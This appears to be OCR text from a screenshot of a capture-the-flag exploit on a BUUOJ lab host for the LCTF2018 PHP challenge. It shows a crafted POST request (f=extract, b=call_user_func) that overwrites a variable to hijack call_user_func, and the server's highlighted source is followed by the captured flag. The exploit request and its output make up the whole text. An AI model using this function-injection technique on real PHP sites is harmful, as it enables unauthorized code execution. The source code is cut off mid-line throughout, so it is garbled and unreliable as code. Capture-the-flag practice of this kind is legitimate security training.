 POST /?f=extract HTTP/1.1
Host: 02a99d0d-735e-4c67-a050-14034652ca69.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://02a99d0d-735e-4c67-a050-14034652ca69.node4.buuoj.cn:81/
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://02a99d0d-735e-4c67-a050-14034652ca69.node4.buuoj.cn:81
Connection: close
Cookie:
__gads=ID=44e3cbfc3ea92ef2-227748377ad90009:T=1674992771:RT=1674992771:S=AL
NI_Mb-tWKSIiymDUquyDc66DuBp8QCdw;
__gpi=UID=00000bb08192c2c8:T=1674992771:RT=1674992771:S=ALNI_MabCwv13GW
YVaEb8eRlqcjJPLQmEw; PHPSESSID=123456
Upgrade-Insecure-Requests: 1
b=call_user_func
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/7.0.33
Content-Length: 2310
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #0
/></span><span style="color: #0000BB">$b&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'implode'</span><span style="
#007700">;<br /></span><span style="color: #0000BB">call_user_func</span><span styl
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'f'</span><span style="color:
#007700">],&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="c
/></span><span style="color: #0000BB">session_start</span><span style="color: #00770
/>if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color: #007
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$_SESSION</span>
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color:
#007700">]&nbsp;=&nbsp;</span><span style="color: #0000BB">$_GET</span><span st
#007700">[</span><span style="color: #DD0000">'name'</span><span style="color: #007
/></span><span style="color: #0000BB">var_dump</span><span style="color: #007700">
style="color: #0000BB">$_SESSION</span><span style="color: #007700">);<br /></span>
#0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;array(</span><span s
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span style
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br /></spa
style="color: #0000BB">call_user_func</span><span style="color: #007700">(</span><sp
#0000BB">$b</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>array(1) {
["flag"]=>
string(42) "flag{69f1a5a7-c615-4662-814a-3946064c45ff}"
}